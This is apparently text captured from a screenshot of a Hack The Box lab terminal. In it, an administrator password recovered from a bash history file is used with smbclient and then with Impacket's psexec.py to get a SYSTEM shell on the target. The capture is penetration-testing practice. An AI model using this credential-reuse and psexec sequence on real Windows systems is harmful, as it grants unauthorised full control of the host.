 smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#
kali@kali: ~/HTB/3_
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/exploit]
└─$ psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.218.160
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.218.160.....
[*] Found writable share ADMIN$
[*] Uploading file jKjjZVZP.exe
[*] Opening SVCManager on 10.129.218.160.....
[*] Creating service QNiB on 10.129.218.160.....
[*] Starting service QNiB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>